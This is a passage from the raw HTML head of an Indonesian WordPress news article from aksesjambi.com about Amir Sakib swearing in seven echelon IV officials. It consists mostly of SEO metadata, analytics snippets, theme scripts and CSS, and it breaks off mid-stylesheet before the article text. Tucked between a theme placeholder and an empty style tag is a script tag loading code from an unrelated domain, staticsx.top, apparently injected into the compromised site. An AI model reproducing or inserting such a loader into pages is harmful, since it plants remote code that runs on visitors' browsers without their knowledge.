

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/news/25/01/2019/amir-sakib-lantik-7-pejabat-eselon-iv/
body_size: 24726
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Amir Sakib Lantik 7 Pejabat Eselon  IV | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Amir Sakib Lantik 7 Pejabat Eselon  IV | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/news/25/01/2019/amir-sakib-lantik-7-pejabat-eselon-iv/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amir Sakib Lantik 7 Pejabat Eselon  IV | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Amir Sakib Lantik 7 Pejabat Eselon  IV | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/news/25/01/2019/amir-sakib-lantik-7-pejabat-eselon-iv/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2019-01-25T15:45:51+00:00" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/news/25/01/2019/amir-sakib-lantik-7-pejabat-eselon-iv/","url":"https://aksesjambi.com/news/25/01/2019/amir-sakib-lantik-7-pejabat-eselon-iv/","name":"Amir Sakib Lantik 7 Pejabat Eselon  IV | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"datePublished":"2019-01-25T15:45:51+00:00","dateModified":"2019-01-25T15:45:51+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - Amir Sakib Lantik 7 Pejabat Eselon  IV | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/news/25/01/2019/amir-sakib-lantik-7-pejabat-eselon-iv/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/news/25/01/2019/amir-sakib-lantik-7-pejabat-eselon-iv/"]}]},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/news/25/01/2019/amir-sakib-lantik-7-pejabat-eselon-iv/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Amir Sakib Lantik 7 Pejabat Eselon  IV"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/9858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=9858' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F25%2F01%2F2019%2Famir-sakib-lantik-7-pejabat-eselon-iv%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F25%2F01%2F2019%2Famir-sakib-lantik-7-pejabat-eselon-iv%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"11f2807587","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
